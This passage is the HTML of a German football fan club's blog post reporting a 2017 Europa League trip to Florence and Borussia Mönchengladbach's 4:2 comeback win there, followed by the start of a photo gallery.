<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Thumbnails/ajax_pagination.js?ver=3.59.12" id="nextgen-basic-thumbnails-ajax-pagination-js"></script>
<!--[if lte IE 8]>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/themes/colormag/js/html5shiv.min.js?ver=2.0.4" id="html5-js"></script>
<![endif]-->
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.1.15" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="http://borussen-mission.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://borussen-mission.de/wp-json/wp/v2/posts/7156" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://borussen-mission.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="http://borussen-mission.de/europa-league-zwischenrunde" />
<link rel='shortlink' href='http://borussen-mission.de/?p=7156' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://borussen-mission.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fborussen-mission.de%2Feuropa-league-zwischenrunde" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://borussen-mission.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fborussen-mission.de%2Feuropa-league-zwischenrunde&#038;format=xml" />
		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style></head>

<body class="wp-singular post-template-default single single-post postid-7156 single-format-standard custom-background wp-custom-logo wp-embed-responsive wp-theme-colormag right-sidebar wide dark-skin">

		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Zum Inhalt springen</a>
				<header id="masthead" class="site-header clearfix ">
				<div id="header-text-nav-container" class="clearfix">
		
			<div class="news-bar">
				<div class="inner-wrap clearfix">
					
		<div class="date-in-header">
			Montag, November 17, 2025		</div>

		
		<div class="social-links clearfix">
			<ul>
				<li><a href="https://www.facebook.com/groups/315216001854027" ><i class="fa fa-facebook"></i></a></li>			</ul>
		</div><!-- .social-links -->
						</div>
			</div>

			
		<div class="inner-wrap">
			<div id="header-text-nav-wrap" class="clearfix">

				<div id="header-left-section">
											<div id="header-logo-image">
							<a href="http://borussen-mission.de/" class="custom-logo-link" rel="home"><img width="95" height="100" src="http://borussen-mission.de/wp-content/uploads/2020/12/bm_immerueberall-e1608997776851.gif" class="custom-logo" alt="Borussen-Mission" decoding="async" /></a>						</div><!-- #header-logo-image -->
						
					<div id="header-text" class="">
													<h3 id="site-title">
								<a href="http://borussen-mission.de/" title="Borussen-Mission" rel="home">Borussen-Mission</a>
							</h3>
						
													<p id="site-description">
								immer überall							</p><!-- #site-description -->
											</div><!-- #header-text -->
				</div><!-- #header-left-section -->

				<div id="header-right-section">
											<div id="header-right-sidebar" class="clearfix">
							<aside id="colormag_728x90_advertisement_widget-5" class="widget widget_728x90_advertisement clearfix">
		<div class="advertisement_728x90">
			<div class="advertisement-content"><img src="http://borussen-mission.de/wp-content/uploads/2020/12/bm_banner.jpg" width="728" height="90" alt=""></div>		</div>

		</aside>						</div>
										</div><!-- #header-right-section -->

			</div><!-- #header-text-nav-wrap -->
		</div><!-- .inner-wrap -->

		
		<nav id="site-navigation" class="main-navigation clearfix" role="navigation">
			<div class="inner-wrap clearfix">
				
					<div class="home-icon">
						<a href="http://borussen-mission.de/"
						   title="Borussen-Mission"
						>
							<i class="fa fa-home"></i>
						</a>
					</div>
				
									<div class="search-random-icons-container">
													<div class="top-search-wrap">
								<i class="fa fa-search search-top"></i>
								<div class="search-form-top">
									
<form action="http://borussen-mission.de/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
		       class="s field"
		       name="s"
		       value=""
		       placeholder="Suchen"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
								</div>
							</div>
											</div>
				
				<p class="menu-toggle"></p>
				<div class="menu-primary-container"><ul id="menu-saison" class="menu"><li id="menu-item-9445" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9445"><a href="http://borussen-mission.de/eroeffnung-der-hans-meyer-arena-in-guesten-24-01-2011">Besondere Momente</a></li>
<li id="menu-item-30515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30515"><a href="http://borussen-mission.de/category/fussballturniere">Fußballturniere</a></li>
<li id="menu-item-9449" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9449"><a href="http://borussen-mission.de/kutterrudern-in-aken-auf-der-elbe">Kutterrudern</a></li>
<li id="menu-item-9444" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9444"><a href="http://borussen-mission.de/mitglieder">Mitglieder</a></li>
<li id="menu-item-18254" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18254"><a href="http://borussen-mission.de/baumpatenschaft-pyramiden-eiche-im-tierpark-dessau">Patenschaften</a></li>
<li id="menu-item-9448" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9448"><a href="http://borussen-mission.de/raute-ueberall">Raute überall</a></li>
<li id="menu-item-31485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31485"><a href="http://borussen-mission.de/category/saison/saison-2024-25">Saison 2024/25</a></li>
<li id="menu-item-30818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30818"><a href="http://borussen-mission.de/category/saison/saison-2023-24">Saison 2023/24</a></li>
<li id="menu-item-29246" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29246"><a href="http://borussen-mission.de/category/saison/saison-2022-23">Saison 2022/23</a></li>
<li id="menu-item-30819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30819"><a href="http://borussen-mission.de/category/saison/sasion-2021-22">Saison 2021/22</a></li>
<li id="menu-item-30836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30836"><a href="http://borussen-mission.de/category/saison/saison-2020-21">Saison 2020/21</a></li>
<li id="menu-item-30835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30835"><a href="http://borussen-mission.de/category/saison/saison-2019-20">Saison 2019/20</a></li>
<li id="menu-item-30834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30834"><a href="http://borussen-mission.de/category/saison/saison-2018-19">Saison 2018/19</a></li>
<li id="menu-item-30833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30833"><a href="http://borussen-mission.de/category/saison/saison-2017-18">Saison 2017/18</a></li>
<li id="menu-item-30832" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-30832"><a href="http://borussen-mission.de/category/saison/saison-2016-17">Saison 2016/17</a></li>
<li id="menu-item-30831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30831"><a href="http://borussen-mission.de/category/saison/saison-2015-16">Saison 2015/16</a></li>
<li id="menu-item-30830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30830"><a href="http://borussen-mission.de/category/saison/saison-2014-15">Saison 2014/15</a></li>
<li id="menu-item-30829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30829"><a href="http://borussen-mission.de/category/saison/saison-2013-14">Saison 2013/14</a></li>
<li id="menu-item-30828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30828"><a href="http://borussen-mission.de/category/saison/saison-2012-13">Saison 2012/13</a></li>
<li id="menu-item-30827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30827"><a href="http://borussen-mission.de/category/saison/saison-2011-12">Saison 2011/12</a></li>
<li id="menu-item-30826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30826"><a href="http://borussen-mission.de/category/saison/saison-2010-11">Saison 2010/11</a></li>
<li id="menu-item-30825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30825"><a href="http://borussen-mission.de/category/saison/saison-2009-10">Saison 2009/10</a></li>
<li id="menu-item-30824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30824"><a href="http://borussen-mission.de/category/saison/saison-2008-09">Saison 2008/09</a></li>
<li id="menu-item-30823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30823"><a href="http://borussen-mission.de/category/saison/saison-2007-08">Saison 2007/08</a></li>
<li id="menu-item-30822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30822"><a href="http://borussen-mission.de/category/saison/saison-2006-07">Saison 2006/07</a></li>
<li id="menu-item-30821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30821"><a href="http://borussen-mission.de/category/saison/saison-2005-06">Saison 2005/06</a></li>
<li id="menu-item-30820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30820"><a href="http://borussen-mission.de/category/saison/saison-2004-05">Saison 2004/05</a></li>
<li id="menu-item-9446" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9446"><a href="http://borussen-mission.de/trainingslager">Trainingslager</a></li>
<li id="menu-item-26903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26903"><a href="http://borussen-mission.de/category/weisweilerelf">Weisweilerelf</a></li>
</ul></div>
			</div>
		</nav>

				</div><!-- #header-text-nav-container -->
				</header><!-- #masthead -->
				<div id="main" class="clearfix">
				<div class="inner-wrap clearfix">
		
	<div id="primary">
		<div id="content" class="clearfix">

			
<article id="post-7156" class="post-7156 post type-post status-publish format-standard has-post-thumbnail hentry category-invasion-saison-2016-17 category-saison-2016-17 tag-europa-league tag-florenz tag-invasion tag-saison-2016-17 tag-sechzehntelfinale">
	
	
	<div class="article-content clearfix">

		<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/saison/saison-2016-17/invasion-saison-2016-17"  rel="category tag">Invasion</a>&nbsp;<a href="http://borussen-mission.de/category/saison/saison-2016-17"  rel="category tag">Saison 2016/17</a>&nbsp;</span></div>
		<header class="entry-header">
			<h1 class="entry-title">
				Europa League Sechzehntelfinale beim AC Florenz (2:4) am 23.02.2017			</h1>
		</header>

		<div class="below-entry-meta">
			<span class="posted-on"><a href="http://borussen-mission.de/europa-league-zwischenrunde" title="11:52" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2017-02-23T11:52:00+01:00">23. Februar 2017</time><time class="updated" datetime="2021-12-20T20:57:31+01:00">20. Dezember 2021</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="http://borussen-mission.de/author/rene"
					   title="B-M"
					>
						B-M					</a>
				</span>
			</span>

			<span class="tag-links"><i class="fa fa-tags"></i><a href="http://borussen-mission.de/tag/europa-league" rel="tag">Europa League</a>, <a href="http://borussen-mission.de/tag/florenz" rel="tag">Florenz</a>, <a href="http://borussen-mission.de/tag/invasion" rel="tag">Invasion</a>, <a href="http://borussen-mission.de/tag/saison-2016-17" rel="tag">Saison 2016/17</a>, <a href="http://borussen-mission.de/tag/sechzehntelfinale" rel="tag">Sechzehntelfinale</a></span></div>
		<div class="entry-content clearfix">
			
<p>Am Mittwoch brachen 30 Borussen aus Mitteldeutschland auf, um gemeinsam zum entscheidenden Rückspiel unserer Borussia in der Zwischenrunde der Europa League bei Associazione Calcio Firenze Fiorentina oder ACF Florenz zu reisen. Ziel war die mit über 380000 Einwohnern größte Stadt der Toskana und achtgrößten Stadt Italiens. Individuell reisten Vertreter der Borussen-Mission, Kyffhäuserfohlen, Ränzelstecher, Starken Sachsen, Südharzfohlen, Hänicher Borussen und Borussenfreunde zum altbewährten Flughafen Berlin-Schönefeld, enterten dort das Irish-Pub und genossen die Kaltgetränke. Im Airbus 320 traf man weitere Borussen und um die Mittagszeit hob der Flieger ab in Richtung Pisa. Trotz der Ankündigung des Sturmtiefs Stefan verliefen der Flug und auch die Landung angenehm. Der wartende Busfahrer fand uns dann an seinem Bus und nach etwa einer Stunde erreichte man Florenz. Gern hätte man einen Abstecher zum schiefen Turm gemacht, aber die Extragebühren dafür und die Zeit ließen es nicht zu. Halb fünf wurde die Unterkunft bezogen und wenig später ging es in die historische Innenstadt, die seit 1982 den Titel UNESCO-Welterbe trägt. 59 vor Christus wurde die Stadt als Colonia Florentina durch Julius Cäsar gegründet und wurde bald darauf zur Hauptstadt der Siebenten Region. Es folgte die fast vollständige Zerstörung durch die Byzantiner. Im 12.Jahrhundert wurde die Stadt autonom und im 15. und 16. Jahrhundert erfolgte die Blütezeit durch die Familie der Medici. Diese Familie bildete eine einflussreiche italienische Dynastie, aus der Großherzöge der Toskana, Päpste und Königinnen von Frankreich hervorgingen. Die Medici erwarben ihren Reichtum durch den Textilhandel, auf dieser Basis schufen sie ein modernes Bankenwesen. Sie dominierten die Finanzwelt und ihr Mäzenatentum prägt noch heute die Stadt, was über 4 Millionen Besucher jährlich anlockt. Bei angenehmen Temperaturen kam man aus dem Staunen nicht raus, wobei der Höhepunkt die Kathedrale Santa Maria del Fiore war. Der Entschluss zum Bau erfolgte 1229 nicht aus religiösen Gründen, sondern in Konkurrenz zu den Domen in Pisa, Venedig und dem zu dieser Zeit begonnenen Dom in Siena. Der Dom in Florenz gehört zu den fünftgrößten Kirchen Europas neben dem Petersdom in Rom, der St.Pauls Cathedrale in London, der Kathedrale von Sevilla und dem Mailänder Dom. Danach stärkte man sich in einer der zahlreichen urigen Restaurants. Einige Borussen gingen noch zur ältesten Segmentbogenbrücke der Welt, die im Jahre 1345 fertiggestellt wurde. Der Ponte Veccio ist die älteste Florenzer Brücke über den Arno mit kleinen Läden, die ab 1565 per Dekret den Goldschmieden vorbehalten waren und dem Vasarikorridor, der den Palazzo Vecchio mit dem Palazzo Pitti verbindet. Soviel Kultur macht durstig und so ging es in danach in diverse Lokale, manch ein Borusse noch in eine Diskothek bis in die frühen Morgenstunden. Am Spieltag wollten alle die nächtlichen Eindrücke bei Tageslicht sehen und viele natürlich den Aufstieg zur gewaltigen weltbekannten Kuppel von Brunelleschis machen, eine technische Meisterleistung der frühen Renaissance. Die Innenbemalung auf 4000m² mit Hunderten von Kolossalfiguren wurde 1579 von Federico Zuccari vollendet und gilt als flächenmäßig größter Fresken-Zyklus zu einem christlichen Thema. Der Ausblick in dieser Höhe ist überwältigend, aber nicht jeder wollte die 463 Stufen laufen. Manche Borussen erfreuten sich an einer Kutschfahrt, besuchten das Hard Rock Café, genossen Kaltgetränke oder überteuertes italienisches Eis. Vor dem Spiel traf man sich pünktlich im Hotel und mit Taxen ging es für die Mehrzahl zum Stadion, während andere die bereitstehenden Busse nutzten. Für die Busnutzer ging es gleich ins Artemio Franchi Stadion, benannt nach dem bei einem Verkehrsunfall ums Leben gekommenen langjährigen Florentiner Vereins- und zu dieser Zeit UEFA-Präsidenten Artemio Franchi. Die anderen erfreuten sich an alkoholischen Getränke rund ums Stadion, serviert in Bechern eines namhaften Colaherstellers und kulinarischen Besonderheiten. Während die einen die Banner schon platzierten, mussten die anderen eine große Runde ums Stadion laufen, obwohl der Eingang keine hundert Meter von ihnen entfernt war. Am Eingang war es entsprechend voll und die Italiener haben eine besondere Technik, um die Besucher einzeln durch das Drehkreuz zu bekommen. Die anschließenden Einlasskontrollen waren gründlich und mehrfach und alle froh, irgendwann im Gästeblock zu sein. Die 24 712 fanden ihre Plätze und als kurz nach 21 Uhr die Mannschaften das Spielfeld betraten, wunderten sich viele, wie die Ultras bei den Kontrollen es geschafft hatten, Pyrotechnik ins Stadion zu bekommen. Egal, fast jeder machte Bilder, es scheint halt doch zu gefallen.</p>



<p>Zum Spiel: Unser Trainer Dieter Hecking wechselte gegenüber dem letzten Bundesligaspiel zwei Spieler. Für Fabian Johnson und André Hahn standen in der Startelf Jonas Hofmann und Patrick Herrmann. Als Startelf standen auf dem Rasen Torwart Yann Sommer, die Verteidigung bildeten Tony Jantschke, Andreas Christensen, Jannik Vestergaard und Oscar Wendt. Das Mittelfeld bestand aus Christoph Kramer und Mahmoud Dahoud, die offensiven Außenbahnen besetzten Patrick Herrmann und Jonas Hofmann und das Angriffsduo bildeten Thorgan Hazard und Lars Stindl. Auf der Reservebank saß nach überstandenen Oberschenkelproblemen Raffael. Unsere Fohlen drückten von Beginn an und hatten durch Thorgan Hazard gleich eine gute Chance, aber das Spielgerät flog in die Arme von Fiorentinas Schlussmann Tatarusanu. Unsere Fohlen kamen zu einem Eckball, der zunächst abgewehrt wurde, aber im zweiten Versuch kam die Flanke von Oscar Wendt auf den Kopf von Jannik Vestergaard und von da an den Pfosten und nicht ins Tor. Sollte das Glück uns heute wieder nicht begleiten? Die Hausherren waren da wieder effektiver. Sie eroberten von Mo Dahoud an der Mittellinie den Ball und Bernadeschi spielte auf Kalinic, der ins Tor traf. Sollte uns hier die nächste Niederlage erwarten? Nach dem Führungstreffer durch die Fiorentina gab es deutlich sichtbare Provokationen in der Südkurve durch einheimische Fans in unsere Richtung. Durch Gesangseinlagen merkten viele schnell, dass sich dort aber auch Borussen befanden, die nur durch ein paar wenige Ordner von den Heimfans getrennt waren. Hoffentlich bleibt es friedlich. Die Heimmannschaft war nun am Drücker und unser Torwart Yann Sommer konnte mit zwei Glanzparaden einen höheren Rückstand verhindern. Wenig später musste Thorgan Hazard mit einer Muskelverletzung vom Platz, für ihn kam Dr.Mić. Es war noch kein halbe Stunde gespielt worden, da stockte vielen Borussen der Atem. Jannik Vestergaard wollte völlig unbedrängt einen Rückpass von der eigenen Strafraumgrenze nach vorne schießen, trat aber über den Ball und fiel hin. Bora Velaero nutzte die Chance und erhöhte auf 2:0 für Florenz. Dies ließ die Stimmung im Block kippen, denn das Spiel schien verloren zu sein, da unsere Borussia nun drei Tore für ein Weiterkommen brauchte. Für Kenner des italienischen Fußballs eine schier aussichtslose Situation. Die Provokationen in der Südkurve eskalierten und es gab dort handgreifliche Auseinandersetzungen. Erst jetzt zeigte sich die Polizei, bewaffnet mit Helm und Schild. Während vereinzelt Leute aus unserem Block auf den Zaun sprangen, aber nicht darüber, wusste man nicht, wo man zuerst hinsehen sollte. Die Situation entspannte sich etwas, die Sicherheitskräfte reagierten und öffneten eine Tür in unseren Block. Leider versuchten nun ein paar Leute von unserer Seite aus in die Südkurve zu gelangen. Die Tür wurde wieder geschlossen und einer hatte Pech, seine Hand klemmte noch in der geschlossenen Tür. Es dauerte eine Weile, bis er seine Hand zurück bekam, hier werden die Finger wohl nachgegeben haben. Auf den Platz zogen sich die Italiener nun zurück und kurz vor der Halbzeit pfiff der portugiesische Schiedsrichter Artur Dias Elfmeter, nachdem Patrick Herrmann im Strafraum gehalten wurde. Lars Stindl nutzte die Chance vom Punkt zum Anschlusstreffer und im Gästeblock keimte wieder Hoffnung auf ein Wunder auf.     In der Halbzeitpause wurden die Borussen aus der Südkurve in unseren Block gebracht, warum nicht von Anfang an?    Unsere Fohlen starteten furios. Nach einem Eckball von Jonas Hofmann scheiterte erst Dr.Mić an Tatarusanu, aber Lars Stindl kam irgendwie an das Spielgerät und erzielte den Ausgleich. Im Block gab es kein Halten mehr. Die Gastgeber versteckten sich aber nicht und wären im Gegenzug fast durch Kalinic wieder in Führung gegangen, zum Glück wusste dies Yann Sommer zu verhindern. Fünf Minuten später passierte das, woran kaum ein Borusse nach 30 Minuten Spielzeit glaubte. Jonas Hofmann spielte einen Freistoß auf Lars Stindl und unser Kapitano erzielte von der Strafraumgrenze den Führungstreffer. Sollte das Unmögliche nun doch möglich werden? Weitere 5 Minuten später erhöhten die Fohlen auf 4:2!!! Jonas Hofmann spielte einen Eckball auf Patrick Herrmann, der wieder zurück zu Jonas Hofmann spielte. Dieser flankte auf Andreas Christensen der per Kopf den Ball ins Netz beförderte. Wahnsinn, unsere Fohlenelf hatte das Spiel gedreht und die Florentiner mussten nun zwei Tore erzielen. Es war noch eine halbe Stunde zu spielen. Die Fohlen verteidigten mit allen Mitteln und hatten auch Glück, dass der Schuss vom eingewechselten Ilicic nur die Querlatte traf. Bis zum Abpfiff vergingen bange Minuten für alle Borussen in denen kein weiterer Treffer fiel. Unsere Fohlenelf schaffte das Wunder in Florenz!!!</p>



<p>Fazit: Was für ein Spielverlauf!!! Eine Wahnsinnsleistung und verdient gewonnen, so lieben wir unsere Borussia!!!</p>



<p>Mit der Mannschaft wurden der Sieg und der Einzug ins Achtelfinale der Europa League im Stadion gefeiert. Es war das erste Mal in unserer Klubgeschichte, dass eine Fohlenelf nach einer Heimspielniederlage in einem K.-o.-Wettbewerb die nächste Runde erreichte. Die beiden letzten Auswärtsauftritte und das Ausscheiden in der Zwischenrunde der Europa League erlebten viele Mitreisenden in Rom und Sevilla mit, da hatten wir nicht mal ein Tor erzielt und der letzte Sieg auf italienischen Boden war am 09.11.1979 in Mailand gegen Inter. Borussenherz, was willst du mehr. Fast eine Stunde mussten die Borussen im Stadion bleiben und anschließend erwischten viele einen Bus zum Bahnhof. Begleitet von mehreren Polizeiwagen erreichte man diesen und da es bereits eine Stunde nach Mitternacht war und gegen 8 Uhr der Bus zum Flughafen nach Pisa für uns bestellt war, ging es zum Hotel. Dort wurde die Bar geplündert und auf der Veranda passierte das Erlebte noch einmal Revue. Pünktlich warteten später viele Borussen darauf, dass der Frühstücksraum öffnete und nach der Stärkung und einem Foto ging es in den Bus. In typischer Manier fuhr der Busfahrer uns zum Flughafen Pisa. Dort kursierten Gerüchte, dass der Rückflug 3 Stunden später erfolgt und die Mannschaft wenig später auch von hier abfliegt. Zum Glück stimmte nur die zweite Aussage und so machten viele Borussen mit Spielern und Präsidium noch Fotos, bevor es zurück in die Bundeshauptstadt ging. Nach 90 Minuten erfolgte dort die Landung und man bekam die Mitteilung, dass Ex-Borusse Patrik Andersson als Losfee uns als nächsten Gegner Schalke 04 zog, unsere Achtelfinalspiele also in Deutschland sind. Egal, dann eben national gewinnen und ins Viertelfinale einziehen. Alle wollten nur noch schnell nach Hause, um das Erlebte zu verarbeiten. Diese Reise wird unvergesslich bleiben, vielleicht ist sie der Grundstein für das Endspiel in Stockholm.</p>



<!-- default-view.php -->
<div
	class="ngg-galleryoverview default-view
		"
	id="ngg-gallery-e5a694a0566425a3712122a78b71a987-1">

		<!-- Thumbnails -->
				<div id="ngg-image-0" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/2017-in-Florenz-1116.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/2017-in-Florenz-1116.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/thumbs/thumbs_2017-in-Florenz-1116.jpg"
				data-image-id="5956"
				data-title="2017-in-Florenz-1116"
				data-description=""
				data-image-slug="2017-in-florenz-1116-1"
				class="ngg-simplelightbox" rel="e5a694a0566425a3712122a78b71a987">
				<img
					title="2017-in-Florenz-1116"
					alt="2017-in-Florenz-1116"
					src="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/thumbs/thumbs_2017-in-Florenz-1116.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-1" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/2017-in-Florenz-1113.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/2017-in-Florenz-1113.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/thumbs/thumbs_2017-in-Florenz-1113.jpg"
				data-image-id="5957"
				data-title="2017-in-Florenz-1113"
				data-description=""
				data-image-slug="2017-in-florenz-1113-1"
				class="ngg-simplelightbox" rel="e5a694a0566425a3712122a78b71a987">
				<img
					title="2017-in-Florenz-1113"
					alt="2017-in-Florenz-1113"
					src="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/thumbs/thumbs_2017-in-Florenz-1113.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-2" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/2017-in-Florenz-1111.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/2017-in-Florenz-1111.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/thumbs/thumbs_2017-in-Florenz-1111.jpg"
				data-image-id="5958"
				data-title="2017-in-Florenz-1111"
				data-description=""
				data-image-slug="2017-in-florenz-1111-1"
				class="ngg-simplelightbox" rel="e5a694a0566425a3712122a78b71a987">
				<img
					title="2017-in-Florenz-1111"
					alt="2017-in-Florenz-1111"
					src="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/thumbs/thumbs_2017-in-Florenz-1111.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-3" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/2017-in-Florenz-1112.JPG"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/2017-in-Florenz-1112.JPG"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/thumbs/thumbs_2017-in-Florenz-1112.JPG"
				data-image-id="5959"
				data-title="2017-in-Florenz-1112"
				data-description=""
				data-image-slug="2017-in-florenz-1112-1"
				class="ngg-simplelightbox" rel="e5a694a0566425a3712122a78b71a987">
				<img
					title="2017-in-Florenz-1112"
					alt="2017-in-Florenz-1112"
					src="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/thumbs/thumbs_2017-in-Florenz-1112.JPG"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-4" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/2017-in-Florenz-1114.JPG"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/2017-in-Florenz-1114.JPG"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/thumbs/thumbs_2017-in-Florenz-1114.JPG"
				data-image-id="5960"
				data-title="2017-in-Florenz-1114"
				data-description=""
				data-image-slug="2017-in-florenz-1114-1"
				class="ngg-simplelightbox" rel="e5a694a0566425a3712122a78b71a987">
				<img
					title="2017-in-Florenz-1114"
					alt="2017-in-Florenz-1114"
					src="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/thumbs/thumbs_2017-in-Florenz-1114.JPG"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-5" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/2017-in-Florenz-1115.JPG"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/2017-in-Florenz-1115.JPG"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/thumbs/thumbs_2017-in-Florenz-1115.JPG"
				data-image-id="5961"
				data-title="2017-in-Florenz-1115"
				data-description=""
				data-image-slug="2017-in-florenz-1115-1"
				class="ngg-simplelightbox" rel="e5a694a0566425a3712122a78b71a987">
				<img
					title="2017-in-Florenz-1115"
					alt="2017-in-Florenz-1115"
					src="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/thumbs/thumbs_2017-in-Florenz-1115.JPG"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-6" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/2017-in-Florenz-1118.JPG"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/2017-in-Florenz-1118.JPG"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/thumbs/thumbs_2017-in-Florenz-1118.JPG"
				data-image-id="5962"
				data-title="2017-in-Florenz-1118"
				data-description=""
				data-image-slug="2017-in-florenz-1118-1"
				class="ngg-simplelightbox" rel="e5a694a0566425a3712122a78b71a987">
				<img
					title="2017-in-Florenz-1118"
					alt="2017-in-Florenz-1118"
					src="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/thumbs/thumbs_2017-in-Florenz-1118.JPG"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-7" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/2017-in-Florenz-1117.JPG"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/2017-in-Florenz-1117.JPG"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/thumbs/thumbs_2017-in-Florenz-1117.JPG"
				data-image-id="5963"
